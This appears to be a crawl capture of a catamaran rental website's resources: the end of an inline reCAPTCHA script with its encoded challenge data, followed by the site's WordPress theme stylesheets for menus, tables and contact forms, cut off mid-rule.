MCHDh8O+F8KKJcOQwpbCiMO6XW/Dm3TCgQMBw67Cl8KAcUzDojAWZznDvzQiwrQ/L8OtWSLDtQbCocKgUDgWV3jCkxlew7IEJ24mwpFIw68/bVDDgMONwr3Cjm5/QMKhAsKRe8OHbkYxN8KjAcKPwr46w4/CiyJyGjrDoBk+B8KgIWN/AxIAIGkPQQTDpE/DsmnCiSY5wqtSw456RcKpPmIzNsKTw7XChcOOw7LDqXpzwqkcQ8Kxf8OZTlfCgklfw7EMMk/Dr0LCs8OYw6bDgnopTjLDsR1vXcOVwpt3P2RmekVgGWYNGm3Co2jCosKpEnfDqC7DjzLCgSvDlDLDmRHCjzXDk8OuJcKHNxLDusOJfVVQBiRsJx/CpXBsQglfNMKJw7nDosOfVcKQY8OVb8KPUh4yVXxTw7HCn8OPHkxVw5PDp0LCjcOow53DjmzClW45w75swpokL8KvwrbDv1Qmwo3CmkbCksKCJMOMw4IjMMKZEDFvJMKTw6Qmwp/DnQ3DlMOhw4PDl8K/wogSw4DCgHrDm8KWFcKXw63Co8OXwpDCrELCrnM3cGnCnS4rw6Q4w6/CpRXDvsKZw5PDhBUyO8Knw7LDqcKkJsOfwo8Dw63DmcOmw5zDqMOUwo7DnsOdDDEFWhArwqx0c8K5c8KJVykBRWRrwoHChsOIwoptwoPCqAsQwoc+woXCuTHColN/woLCgwjDncKAAQ4CTh7CkMKjQcOcwqsjbsKVwq/CpC/[base64]/DvgEVw7RXci7Di8KowqsZwqXDiGDDn2d/LFl9LcKzUAYBwqxLPcOFw69MwqBOTB0Swp8rw4TCmMKbA8Oxw5rDpSPDhB5/dEPDiMK9dBBGw5PCuCLCjcKPwpEISzfDpcOTM3/DrcOkGHMndMKIdsOww4hkQ17DgMOmw6nDpwrCjsOzbMKgUMKjcsOccTAvIsKJwq/Dl3cXwodSLg7DqxjDkynCoMOSISIbw5/DpcKcwrHCvMOMwqAhw7YTw6Ebw7BVwqYLw5nDtsKLw7NGwpthclvCo8KkwrgEwoNew6ICEcOQF8Kjw4DCqsOXw6EWA1fCvMOwwoLDumDDkcKlw53ClsOnw4A5dcOkTcKyS8OfcsKpw6gRQsORaScFw5/CgDENw4cAw5/DpBzDgMOpAcOMFBPCtcKEw5bDqSFYwpAXbhApw6ZHRcKYFsOBw4FkA1lhwo9oOgPCr2tFbMOFdzE2fMKdw4DCqhhhOcKiEMKhY8OlEBXDgnnDu8KHwq3CqcK0wo/DvcOfb8KnwoIbUsKNw6kjw6nDlitMwoxNw7PDix/[base64]/DlsOIwpwFM8Kjw7nCvcO/wpLDoCYDVUPCk8K9wr3Dg25/wozDoMOawoUnwqPDusKawrjCtcOvWDEqwrfCm3HDohQWwrjCh8KYwr4xN8KAw7hcPsKbwq8pGMK+wpTCncKETcO8P8KOw4fCmErDucK/w5EoZ8OiK8KAf8OIwqjCo8O7L8OAVRbDiDgqw5B1w5zDmMKmI8OiQsK+HcKPHywfcQ/DqgDCncKqFihLw6kpw5LDqk54Fz3CjRt4VMOuA8Ofw7PDj8OhwpLCkgrCo2jDtkBww5vCjg/CtcO+wqXDoh3DucKVwqNcw6VbwrsOw4wWCzjCijXDkFUZw53Crg5SXMOCwpF6wr5nEsKjw4zCsMONcMKrwrrCpRXCvj/[base64]/CiSFVHntjwr3DjXjCqsOWw5FDw70dw7jDkMKSwrgXVwTCvMK2wow8wpF6wqrCq8Kewp7DhGlPLz90w5J/PlgEdxPDjcKLwrNMa2hlR1A9wo3CsFPDtUTDvTHDog/DrsKzTBoNw4/CtQ9hw5fCrcOqNG3Dm8OlfsKRwrZJS8Oqw6FmNRvCsXvDkHLDk2VYwrRcw6YrRMKpw6wQwoh6Ghpfw5vCrzfDm1Aiw6N6WjTCuMKIKAYFwrIUecO/[base64]/BivDr8Onw504w5PCqsKKwqvCunXDrw4RGRoSBcKcw7l9TMODwofCkMKrZMK7FcKtwqYhwp3DpQfCssKPXGo8CibDmcK0L8OgwonDvMKqRDLCtRXDk29Aw4vDmcOZw7IIwpXCk1PDqV7DrwlbZ0QeEMKqQ8KCQMKyw79DwpwtMiLDikUOwrB/NVPDj8OZwrp7fcKxwpoZY11Dwp1TwoQJQcOqQSfDiGkXS8OGBBI9ccK/[base64]/K8KYwqPClWkdw7HCrsK9DMKxw5cJFMKkWTZoLnQVwq9AwpAHMcK+GgXCqTwLd8O9wr3DscOQw6olByzDocOddXplcMKuwpfCsMKJw6DCncONwovDkMKCw6LCmw8wacOowpVoYBhbw4rDtizDm8Ovw6/CpcOtcMOgwoLDtsOmwqHCmCF/wp4DKcOAwop7wq1FwofDj8O+FWvCgFfCkwhRwpsNTsOuwpTDpcKddsOmw5LDjsKVw4lOHAXCksK5wpjCusO0cgfDoV1xwoDDkS06wonCvl/CoUVzL0c5dMOPO0VGZkrDplHCssO2wrfCqsOZF1bCmk7CpTE+egLCt8O/[base64]/Dh8O7wqN/dsKCw7EyVsO2woMmWsOWOGbCpsKtahjCmsOsNk0OE8OFw7ZALgQtAWzCkcOMZmsLaBrCs0kqw7/CqgVzwoPCvhLCkWIGwpjCisOzKUbCksO2RsOZw51UOMK9wpxgw4ocw4HCrMOow5cxIi/[base64]/[base64]/CssO1UcKURMO6w7YeXUTCg8O7woxWMyzCnG3Crx0Bw5/[base64]/[base64]/DigTDrjrDtnfDrCnCtsKYTAzDmsKZwoZBOQnDowjCgGPCkyzDhwEZwobDvMKgOHAywotkw7fDpcOSwpkXHcKjd8Klwp4ew4VaUMKiw73CusKww5sSQsOoHCTCuj7CkMKBdXPDiW9oAcOSwpkMw7/CrMKyEB7CjSIjBMKoKcKHDBpjw58sB8O3KsOEVcKIwox9wrssf8OUw4skASp0w41Ta8Kpwr5kw49Bw4PCtWRGDcKXwoMtw6ozw6/CrMOrwq7DgsOuYcK3Rxgww4cyZcOmwo7ChibCrcKxwrTCicK4BAHDqRLChsOzRMOJB3sdD2Q/[base64]/w5I7UkfDrcKcw4R8GsObwpHDm1tiLMOswrPDuMOdw5fDuk47aMOPVMK1w7AfZ1Ysw54Tw6bDjcKrwrA7Wi3CmCLDl8KHw4kqw65dwrjCtxZXC8OrTxRqwprDvmTDu8O9w49NwqHCgMOKAltBSMOpwq/[base64]/DmjAccsKmSDE0w4PCtSvCl8OKeMOXZsO+w5HCmcOeZ8KowqXDmsOmwo9RJnwFwpnCjcOrw4pPfMO6XcKmwq91UcKZwpp8w4bCl8OvUcOTw5nCqsKbNHzDiC/DmMKSw6rCkcKFb3NUKcONVMOHwrs7wpQSIG8fKh5cwrzDlFXClsKBWSXDhxHCtFc0DlXCoSoXL8KeZMOFMkjCm3DDmsKMwot6wo0NKz3CuMOpwpcFWUbDuynCrX4kCsOXw7nChhJ/[base64]/DucK2wrHCm8KCw4s0OsK6woVRwobCiMKOQGQyw57DmcKEwqbCq8KjXMKGw6UPdltnw54TwrteO0llw6M+IsKowpYPFj/DoAVaaWjCgMKdwpPDtsKxw5ljIRzCtDHCt2DDksONLQfCpizCgcK4w61kwqHDvsKaeMKiw7YdJycjwpHDjsKHZTtsIsOaZ8OoJUnDisOdwp9hMcOcMxg3w57DvMOZTsObw6TCuU3Dv08oSAAmelzDtsOcwo/CvmM/e8OHNcOVw6DDosO9BsOaw5N6CsOhwrdqwoNuwrvCgMKlC8O7wr3DgsKsIMOnworDm8Kyw7PDq0vDkwt0w7JWCcKywprCuMKpacK9w6HDi8OEPDocw4LDqMOoDsKnZ8KTwr0MU8O/N8Kgw5RmUcKJQBZxwrLChMOZJGp8JcKBwqHDljJ4eRzChcOtGcOgXlsWXU7DocKSByFqZ0V1KMOsQRnDpMOeT8K5HMOjwrzCiMOsXhDCiG5Gw5/DgMOnwrbCp8OWZxHDsULDv8OiwphbQALCkMOYw5jCqMK1JsKow7UPFE7CoV5pLQnDmMKGMz7Don/DigkHwrAsX2LCk3Urw4XDvxYswqvClsOkw6LClxjDvMK2w49iwrjCj8O+wogTw6dVwrbDtBfCmcOhEVcWSsKmOSE/[base64]/CrFvCo8OgU8KUwojCozlIw5rCo8Klw4F5PMORQhvCtcK4Zwd1w47CtBtGR8ORwphZY8KEw6tXwpIfw6UcwrQEbsKKw43CucK8wpXDtsKkKGHDjmjDkE7CmSVAwq/[base64]/CrDx6wo46woLCtWMzXRgawqfClcK2JMOcNTfClAvDrcKmwpLDlFFFSsKdYHPDlybCisOzwqJFXTDCq8KfchsfI1TDmMODwplfw4bDkcKnw4jDt8Ouwr/[base64]/Ds8OfwoPCuCIRAsO/a8Ojw50Md8OPwq/CnBIow6XCqcO8JzHDnU/CusKrw63DrwbDlGUFVMKyGBPDjHLClsOKw5gYRcKual8aG8K9w6HCuxfDvsK6JMODw6nDlcKrw50peCnCrB/DpH9Fwr1dwqDCksO9wr7Cs8K7wovDvhp/H8KvZUd3aADDqSd6wrHDpgjDsmLChsOQwqZOwpsHL8K2csKZScKMw6Y6SlTCjcK6w4MLRcO6BijCnsKwwrjDlMO1ShzCkgwYcsKPw7nChlHCg2/Chn/[base64]/H8KybxrDocKHST0ww6l3DMOMw4wswr7DtcKXGjtbwr4aEMK+eMKXADnCi0TDpMKrA8O6CcOuWMKia3wIw4AtwoRlw4xYcsOnw5vCnG/Dv8OZw7PCv8K9w6rClcKsw6fClMOew7LCl1dADX1AVcO9wpYUPSvCiDrDlnHCrcKHFsO7wr8+LcOyBMOHS8KAaHlDA8OtIWJeMBzCgAXDujtrNsK+wrDDtcOwwrQhEW7Ck2o7wqjDgRjCmVBjwrvDm8KBIgzDjVDCnsORCW7ClF/CncOhFsO3bsK+w5/DgMK1wpY7w5nCuMOLbgbDpjzCpUXCv0t5w7fDsWIsSFgnCcOJZ8Kdw73DnsOfHcOmwr8XM8O+wr/DvsKgw7HDsMKGw4LCsB/Cii7CpmpCY2HDkzbDhwjCmMOUcsKlW1J8GF/Ch8KLA2vDqcK9w4zDvMOZXmE5woLClj7DtcKAwq07w7gnVcONFMK5M8KWLxfCgWbClsO7Z3Blw48qwqMvwqLCuWYTZRQoAcOuw7xjSS/ChsOAScK2BMKyw7FCw63CrDbChEHDl3vDn8KOf8K7CXJuKTJfSMKpNcO5EcOREkY4w5HCil/DqcOIXMKhworDv8OAwqRqRcKswpnDoyXCqsKVwqjCjSBdwq5zw7rCiMK+w7bCq0PDlCYmwqrChsK2w50dwrnCrxAXwqLCt1VEfMONLsOsw4VAw7xqw53CosOTNj9ww4oLw63Ck2jDv3/Di0fCgGoIw4ghdcKQbjzDhBYNJnROVsOXwpTCoh17w4nCvsOmw5zClFRXJGgnw6LDtl/Du3AJPylOaMKYwoAfVMOqw53Dmx9VF8OPwrvCpsKtY8OKW8OWwodbTMOzLBgSZsOUw6PDg8KlwrNnw5czeXLDvwTDucKMw6TDg8OFLANZQWVFMUTDm1fCoBrDvi0LwqzCpmnDpSjCs8K+w78twpocH0ZAGMOyw5/DkQkgwqDCrDBswp/CkWs/[base64]/Crn3CrcKWS3Jkw47CuiDDgXTDtzt6AsKUXcOoBUXDvcKgworDhcKicy7DgnMSJ8OoFcKPwqB9w6/CkcO+Y8Knwq7CsXLCuRvCkGhUW8KZWzAww57CmAIVQMO7wrnCqVnDsyUUwpR0wro7AkzCpn7CvUHDvSvDtFzDiWHCucOxwogbw5Fnw5nCkE1awqNDwoHChSLCo8KRwo3Di8O3PsOywrtAEx9pwq/[base64]/[base64]/CvMOAFcK+wpnDjATDk38QJMK+w7R6wq5fPiw1w7TDo8KUJcO8asKowqRVwrXDvEfDrsKtPw7DlSnChsOHw4NFEz3DvU1IwoIhw4gzEAbDgsO7w6s7LGrChcK6TzTDr0kXwrDChhnCp1fDgU8mwrnDmTDDowFlI2Vvw4fDjC/CgcKKeAxoN8OQAljCvMO+w6jDqxXCvsKpQTRaw61Tw4RkUC3CogLDksOKw7ciw6bCkzLDhQd8wp7DoAZYDUcewpgjwrrDksOtwrksw7MfQ8OwSGwDMAxGY3DCtcKzw7IKwo0mw63Dn8OnK8KIdsKRDlXCiG/DssO+OwM8I1tTw7tPJmHDicORfMKxwrHDl3nCncKYwrzDosKMwo3DrRHChsKuVljDrMKrwp/Dg8Onw5/[base64]/[base64]/CjGZ8OMO5FMKmZGvCoEIRE3vDgWLDosO4w4QCZMKrBMKww4BiOcKYCsOLw5rCmVjCp8Oiw6wWQsOqajY2P8ODw5rDpMOqwpDCkQBzw55ow4nDn1cOLRd4w6TCnRrDtHo/[base64]/wonDqsKhSTUow47Cn8KSw7Q2XcOcw4nCqQXCrsO8w6w/w4zDhsK0w7DCiMKiw73ChMOpw6xXw47Dk8OvYTs0acKdwpHDssOAw68NNmo7woZSYkPDpyjDlcOWw4/CtsOzVsKlbiDDlGoewrkrw7Fuwp7CjTzDi8OeYTXCuVHDocK5w67DiRbDkHbCp8OawqQAFFDCqXEcwrdEw5lWw7BuCMO3Li1aw4PCgsKmwqfCkSHCky7CkkzCp0LChztRWcOsA3lABcK/wqTDgwM1w7HCgibDsMKMJMKVPFjCk8KYw7HCowPDryIhwpbCtzwXUWsVwqFwMMO4BcKfw4bCg3vDh0TDqcKWbsKQPihyfjEmw7rDvcKww4zCuEFrGALDu0R7BMObcUJ9fzPClETClghRwpsuwqxyf8KJwqU2w64Swpw9b8OtdzIRQzTDog/CqCluaQ4KAC/DrcKqwooXw7TCmcKTw454wrfDqcKfbQxowoLCmwnCq2pRccOWXsKwwpTCn8OQwpHCvsOgcVHDhcO8QWzDqCR+dml0wqJUwqgmw4/Cq8KCwrbCmcKtwrcPBBjCrUJNw4nChcK8exdXw55Xw5Nkw6XCiMKqw7LDtsK0QSlTwr4fwp9ZNirCvsO8w65ww707wqp/[base64]/CpsORKxfCv2NIwpE+w7N8dsKxXFNqb8K2L0bDmB0mwpIzwp7DuMKpUsKbOcKkwqtcw53ClcKReMKCQ8KoSsKHNHUqwofCg8KvKxjCn0rDo8KcemcAdWgnDBnCpMOTIsOHwp16QMK8w6RKIiHDoTPCni3Co3bCs8KxSkjDucKZL8K/w795Z8O1AjvCjsKmDjknUMKqMxRNw401aMKgT3bDksOowofDhUFNVcOMeB0awrNJw4jCtsOYLMKIXsOWwqJww4nDk8K9w4fDvnkWRcOww7lCwrPDpQJ2w4/DtGHCr8Krwp1nwonDgzjCrB55w4kpEsKXwqnDkm/[base64]/NxnDu18/PsKMwoXDpBMXDEsjeQ/CihfDvR4QwoIkHWPCpwDCtGR4EMOCw7/DgkrDgsOfHH9Mw486TV90wrvDpsOawrp+wpULw6AcwqbDlSMCVV/[base64]/Cvh99O8OWw6wuw5VAw7PDvwzDrTELL8OZw7kKw7E9w7QQU8OjFxzDmMKuwp4/aMKweMKqAVjCscK4IxsAw6QEwojCs8OLfHHCiMKWB8K2bsKvScKqT8OgbMOgw4LClzUEwo18dsKrBsK/w44Cw6NKR8KgT8KaUMKsNcKqw4p6E03CmgbDqsOzwobCt8OwJ8KMwqbDoMOSwqckC8KRC8K8w51/[base64]/DF/DuMOnw5k6QTAew4TDuAHCm8Kiw7slw73DqxDDpw9/[base64]/[base64]/XFtlwrnDicKawoTDrA58Y0/CrQ1nAMKPRFPCsWDCriPDvcKNJsOjw7PCj8KIRsODLxnCkMKTwpQmw4xSbcOTwr3DigPCp8KfSgdqwqQ/w6zCrBDDngLCvy0vw6JMNTPCj8O7wrbDhMKKUMO/wqTCunnDpjhNPibCoC53c2JFw4LCusOCD8Onw75Gw5/Dn1zCkMOlQXTCi8OUw5fDgXApw40dwqbCsWjDqMOhwrAbw6YOJADCig/CnsKXw40cw5TCmcKLwoLCk8KDBioTwrTDogJOCmfCr8KzOMOkEsOzwrxKbMOjIsKrwo0hG3dTOy9/wqDDrFPCnVg+FsOzSnfDlMKjHU/CssOkCsOuw4xxHUHChg0rXRDDuUNWwqZhwp/Dn0gNw7caPMKSV1EzBsOOw4oVwqkIVR9tBcOfw4gpZMKof8KpXcOcfRvClMOIw4Ndw4LDqcOxw67Dq8OeZWTDv8KcK8OyAMKZHjnDuBLDssOuw7fDrcOuw6FmwqDCp8KAwrzDo8K8RV5rSsKQwplVw6PCuVBCI0/Dl0UKVMOMw4bDtcOww7M0X8KFZsOddsKow73Cqh8KCcO0w5bCtnPDhsOSZgxwwqDDozYrAsOwXk3CrcKxw6cDwpVtwr3DtxFAw4DDl8K0wqfDkkMxworDpMO0Xn5FwofCv8K2S8Kawo9fYk9iwoIdwp/DjmkmwrfCijF9JDrDqQ/[base64]/DiMKda3BqesKEwo4YwqTDoy7DhC7CoMKRw5MIYkhQOloQw5V6w4QswrVBw55MbmkEFDfCtx1mw5l7wq88w5bCrcO1w5LCpRLCv8K2OCzDpgXChsKLwpxXw5QhZzjDm8KjQT8jV0VgFTbDhk5swrbDkMOXIsO4XMK0XQQkw7whwrfDi8O5wpt/ScOuwrpZKsODw6AQwpYjfQE5w5/Dk8Oqwr/CuMO9XMOhw6lOwpHCoMOcw6pnwoIrw7XDoHopMAPDlsKkAsKHw5VNEcOgT8K1ZyjDl8OpMRInwoTCjsKeVsKiC33Dgh/CtMOVfcK5AMKUfcOtwp5Vw4rDjktTw703UMOZw5fDi8OqKQc8w5fCt8Omc8KNLh45wp8zLsOBwo1QXsKtNsKYwogQw6bCoiUeIcKXC8KkMU7DicOTW8ONw7/ChhJVHkldDmwuGCUew4/DuQAiRcOnw4rDrcOIw6HDsMO0eMO6wp3DjcODw4bCtyIwasK9RyDDjMO3w7RQw6TDpsOGJ8KGeTfDtiPCvzdIw43Ch8OEw75hZW89YcOzbXbDqsOnwpzDuydaccOyZhrDsEsfw7/Di8KSQSTDhUEGw5fDjQfDhzJbBRLCgxseRBg3aMOXw6PDlj3DhcKYf2oZwoFowprCv2gsNcKrAy/DtAMKw6/CsXcbd8Ozw53DmwJ9dHHCn8ONUxEnJQXCmEpywrpJw7w1fH1ow4w9ZsOgLMKkJQglFgoOw6fCocKyVU/Djh4ocXfCmyhqbcKIK8K/[base64]/[base64]/H8K9RMKcZD0XaG8AwoR1wqbCisK3WjYrT8K6wqrDh8OmFcO6woTCnMKoI1jDrmV/w5AsJ3Vpw4t8w5vCvMKTF8K/D3o5RcOEw40KOARnZVrCksOkw7E3wpPDvTzDghg9KXliwo5Bwq/DtcO1wogywpHDrDnCrsO3C8O6w7fDk8OpABbDvAPDm8OqwrYOVQ0cw6JxwotZw6TCvGHDmT4vFsO+dhFRwqnCmm/Cn8OxLcK0DcOsEsK3w5XCh8Kyw5NnDBduw43DqsOew5DDkcK+wrcWScK4bMOyw6hVwpLDhlPCn8Kfw6TCg1DDtUx5MQLDisKcw49TwpbDpUjDiMO5UcKLCcKWwr/DrMOvw7wmwpzCsBLCmcKzwrrCoDbCmMO6CsKmGMOKThXCrcKcSMKcOmB4wpFcw53DvFPDk8O+w4xswrIUdSx3w4fDisKow73DtsOVwrrDiMKjw4Y5woQPEcKkUsOGw6vCiMOkw57DhMOaw5EUwq/DqAFrSncGT8Ouw4IXw4DChHLDoB3DqsOcwpHCtinCpMOEwqhzw4TDnU/Diz4Uw45vNcKNSsK2ZGPDu8KmwoMyJMKmUAopa8KawpBcw4rCtVnDi8OAw7A/J259wpogaXdgw5p5RMKiCknDicKSU0/Co8OJJcKpB0bDpifCq8Kmw6PCjcKTUBB1wp4CwrdBLQZvBcOaTcOXwr3DgcKgOGTDk8ODwro1woAxw7gFwp3CqMKZVsOYw5/DoTHDgWfCnMKdK8K4YRMbw7fCpcKkwojCkUg6w6bCosKXw603F8OcEMO0JsKBQg9uFsOew4XCjmUHbsOYXm40QSzDl2nDu8KhDU9uw7/DiHt9wrBEBjLCrABbw43DuzDCmn4FSVpnw6PCv1taQMOvwrIMw4rDvCMAwr/Cig92T8KTUsKVPcKrIcKANWLDjXJxw4/Dh2fDinB4GMKIw5kww4/[base64]/[base64]/Cv8OEw7bDjsKrG8Oywr8FwrzCl03DicKnVMOWD8O1V13DqXVIwqILa8ODwrPDrX1ewqYQXcK+DR7DssOrw4VLworCv24Yw4bCkVlYw6bDjjJPwqU9w6l6ImrDkcORIMOfwpMowr3Ci8O/[base64]/Dm8K0w6LChy4Yw6/Cn8O3HSfCvFxUZcKgTA/[base64]/DncKOJi3DgcKLfMOEw73DrG5mwo81w4zDgMK4YEgrwrbDrWsow7nCmn7Cn0V6UFTCrsORw5XCizZDw5DDi8KfLEtjw6fDsGgFwqvCphEkw4PCgsKSQcKAw44dw4s6AsOQOjvCr8O/XcKtOSrDgWYVP2hRZ2DDukM9F2rDg8KePk4/woVKwptSXFkMA8K2wq/DuU/[base64]/CvcKkw4RGTcOrHHYfwqVIwprClMK4JHMkPiZAw4NBwq1YwrXCmW7DsMKjwoMtM8K9wobChFPCoSTDicKNBDTDlBg1WgzCgcKFeTV8VyPDksKACjlBFMO2w4YXRcKZw5bCpkvDsHFPwqZ3Fx89w7s/dyDDinjChXHDqMOPw7TDhHMBJlrCj0c1w4/Cr8KfXX9YOErDrhkjJcKzwrLCrxrCqQ3CqcO2wrDDnxvCkF7ChsOOwqvDvsKqVMO1wqN7BWddVWPCswPCsVZxwpDCuMOABF8jScOhw5bCoV/CjHMwwojDoH57e8KcAU7Cvi3Cl8K/FsOZKwfDiMOvbMK/EsKmw4fCtxY5HjLCqkgfwptSw5/DhsKbRsKiN8KTa8ORw7XDjMOcwpRkw7QAw7LDqk3CrhsVW2hkw4QIw5bCmwklS2wqXRxlwrMzRnpWLsO8wozCghDCqQUTEcOTw4R/w6o3wqbDoMOgwrASNjXDrcK0CE7CkWolwr19wpjCqsK3e8KUw4h5wqPCoV9+AsO+w4bCulDDjgbDgMK0woE\\u003d\x22],null,[\x22conf\x22,null,\x226Lff7vMfAAAAADTQqiIihfGFXzL4RQnddmypja_O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.france-catamaran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227DGOe+YDYFzj8Y8plVvdnLXczdI0fHHAQodaNW0HhoA\\u003d\x22,1,0,null,1,1768832020096,0,0,[116,133,213,22],null,[45,34,85,39,175],\x22RC-OkSF6gG0gZw9wA\x22,null,null,null,null,null,\x220dAFcWeA6qarQyVJ0rMmAcRw1XK9ZgFPu7Zybki34K3K__-0Lwpw_W6NKKzmMXLjuVwiSN_vwvj0371VDiX6GKyWuVaUjdwylvLg\x22,1768914820013]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.france-catamaran.com/wp-content/themes/france-catamaran/style.css
body_size: 844
content:
@charset 'utf-8';
/*
Theme Name: France Catamaran
Template: yacht-rental
Version: 1.0
*/


@import url("../yacht-rental/style.css");


/* =Theme customization starts here
-------------------------------------------------------------- */

.top_panel_wrap .logo_main{
	max-height:120px;
}

.top_panel_wrap .logo{
	margin:2.071em 2.643em 0.429em 2.786em
}

.scheme_original .menu_main_nav>li ul{
	min-width:250px;
}

.post_info_item.post_info_posted{
	display:none;
}

table#tablepress-1 th.column-1,
table#tablepress-1 td.column-1 {
    width: 200px !important;
}

table#tablepress-1 td{
	font-weight: 400;
    font-size: 18px;
}

.dataTables_filter{
	margin-bottom:20px;
}	

.menu_main_nav > li > a{
	padding:2.615em 1em 3.000em;
}

.menu_main_nav > li.menu-item-has-children > a:after{
	right:0;
	top:35px;
}

@media (max-width: 1262px) and (min-width: 960px){
	.top_panel_wrap .logo {
    	margin: 2.071em 1em 0.429em 1.2em;
	}
	.menu_main_nav > li > a{
		padding-left: 0.8em !important;
    	padding-right: 0.8em !important;
	}
	.menu_main_nav > li.menu-item-has-children > a::after{
		right:0;
	}
}

ul>li, ol>li, dl>dd,
ul, ol, dl, blockquote, address{
	margin-bottom:0;
}

p{
	margin-bottom:0.5em;
}

.tablepress img{
	max-width:150px !important;
}

.tablepress th.column-3.sorting {
    min-width: 80px;
}

body.page-id-35 .sc_tabs .sc_tabs_titles{
	margin:0 2.857em 0 0;
	float:left;
}

body.home span.post_categories {
    display: none;
}

body.single .post_info_share.post_info_share_horizontal{
	display:none;
}

/* Mise en page formulaire */
input[type="submit"]{
    width: 100%;
    font-size: 1.5rem;
    padding: 5px !important;
	border-radius:0px !important;
}

input[type="text"], input[type="email"], textarea{
	background-color:#fafafa !important;
	border-color:#fafafa !important;
	border-radius:0px !important;
	text-transform:none !important;
	font-weight:400 !important;
}

input[type="email"]{
	width:100%;
}

input[type="text"]{
	width:95%;
}

.wpcf7-form p{
	font-weight:bold;
}

.obligatoire::after{
	content:"*";
	color:red;
}

.wpcf7-form>div{
	display:flex;
}

.contactLine div {
	width:50%;
	display:flex;
	flex-direction:column;
}

.wpcf7-list-item-label {
	margin-right:2rem;
	text-transform:none;
	font-size:0.8rem;
	font-weight:400;
}


--- FILE ---
content_type: text/css
request_url: https://www.france-catamaran.com/wp-content/themes/yacht-rental/css/theme.css
body_size: 9925
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!*/
body{font-family:"montserrat",sans-serif;	font-size:14px;	font-weight:300; line-height:2.071em}h1{font-family:"Playfair Display",serif;	font-size:3.214em;	font-weight:600; line-height:1.156em; margin-top:1.333em;	margin-bottom:0.667em}h2{font-family:"montserrat",sans-serif;	font-size:1.929em;	font-weight:500; line-height:1.185em; margin-top:1.852em;	margin-bottom:1.296em}h3{font-family:"montserrat",sans-serif;	font-size:1.500em;	font-weight:500; line-height:1.238em; margin-top:2.381em;	margin-bottom:0.952em}h4{font-family:"montserrat",sans-serif;	font-size:1.143em;	font-weight:500; line-height:1.563em; margin-top:2.813em;	margin-bottom:1.563em}h5{font-family:"montserrat",sans-serif;	font-size:1em;	font-weight:700; line-height:1.786em; margin-top:3.571em;	margin-bottom:1.786em}h6{font-family:"montserrat",sans-serif;	font-size:1em;	font-weight:500; line-height:1.429em; margin-top:2.143em;	margin-bottom:1.786em}a{}input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea{font-family:"montserrat",sans-serif;	font-size:11px; line-height:16px}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-family:"montserrat",sans-serif;	font-size:0.786em;	font-weight:700}.top_panel_middle .logo{}.logo .logo_text{font-family:"Playfair Display",serif;	font-size:2.286em;	font-weight:700}.top_panel_middle .menu_main_wrap{margin-top:inherit}.top_panel_style_5 .top_panel_middle .logo{margin-bottom:inherit}.menu_main_nav>li>a{padding:inherit 1.5em inherit; font-size:13px;	font-weight:500}.menu_main_nav>li ul{font-size:13px; line-height:1.923em}.menu_main_nav>li>ul{top:inherit}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit}.top_panel_bottom .search_wrap,.top_panel_inner_style_4 .search_wrap{padding-top:inherit;	padding-bottom:inherit}.top_panel_icon{margin:inherit 0 inherit 1em}.top_panel_fixed .menu_main_wrap{padding-top:inherit}.top_panel_fixed .top_panel_wrap .logo{margin-top:inherit;	margin-bottom:inherit}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:inherit;	padding-bottom:inherit}.post_info{}.post_item_404 .page_title,.post_item_404 .page_subtitle{font-family:"Playfair Display",serif}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-size:13px;	font-weight:500}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-size:13px; line-height:1.923em}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"montserrat",sans-serif}.booking_weekdays_custom{font-family:"Playfair Display",serif}.mejs-container .mejs-controls .mejs-time{font-family:"montserrat",sans-serif}.sc_recent_news .post_item .post_title{font-family:"montserrat",sans-serif;	font-size:1em;	font-weight:700; line-height:1.786em; margin-top:3.571em;	margin-bottom:1.786em}.sc_recent_news .post_item h6.post_title{font-family:"montserrat",sans-serif;	font-size:1em;	font-weight:500; line-height:1.429em; margin-top:2.143em;	margin-bottom:1.786em}blockquote,.sc_testimonial_content{font-family:"Playfair Display",serif}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h6,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a,.scheme_original h6 a{color:#050f36}.scheme_original a{color:#050f36}.scheme_original a:hover{color:#bc1834}.scheme_original blockquote{background-color:#eef7fd}.scheme_original blockquote:before{color:rgba(5,15,54,0.1)}.scheme_original blockquote,.scheme_original blockquote p{color:#050f36}.scheme_original .accent1{color:#050f36}.scheme_original .accent1_bgc{background-color:#050f36}.scheme_original .accent1_bg{background:#050f36}.scheme_original .accent1_border{border-color:#050f36}.scheme_original a.accent1:hover{color:#bc1834}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original 